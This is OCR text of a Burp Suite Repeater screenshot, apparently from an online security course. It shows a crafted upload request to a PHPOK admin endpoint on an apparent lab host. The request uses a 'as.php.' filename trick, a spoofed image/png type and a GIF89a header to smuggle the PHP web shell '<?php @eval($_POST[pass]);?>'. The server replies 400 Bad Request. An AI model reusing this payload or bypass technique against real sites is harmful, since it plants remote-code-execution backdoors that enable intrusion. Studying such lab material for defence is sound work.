 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
腾讯课堂
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 ...
Send Cancel < >
Target: http://47.105.75.177
Request
Raw Params Headers Hex
POST
/vulnlab/upload/phpok/admin.php?c=upload&f=save&PHPSESSION=a8bebssvdeiksm3fvd71f5smr0&cateid=
1&id=WU_FILE_1&name=as.php.
&type=image%2Fpng&lastModifiedDate=Mon+Apr+13+2020+16%3A01%3A36+GMT%2B0800+(%E4%B8%
AD%E5%9B%BD%E6%A0%87%E5%87%86%E6%97%B6%E9%97%B4)&size=36 HTTP/1.1
Host: 47.105.75.177
Content-Length: 36
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.113 Safari/537.36 Edg/81.0.416.58
Content-Type: image/png
Accept: */*
Origin: http://47.105.75.177
Referer:
http://47.105.75.177/vulnlab/upload/phpok/admin.php?c=open&f=upload&multiple=0&cate_id=&id=thumb
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=utf0ekhrhqqjc2j9kq5vr6nql4; PHPSESSION=a8bebssvdeiksm3fvd71f5smr0
Connection: close
GIF89a
<?php @eval($_POST[pass]);?>
Response
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Date: Mon, 20 Apr 2020 13:18:12 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.6.40
Content-Length: 226
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
</body></html>
画板 签到 答题卡 画中画 举手 预览 工具
? < + > Type a search term 0 matches
? < + > Type a search term 0 matche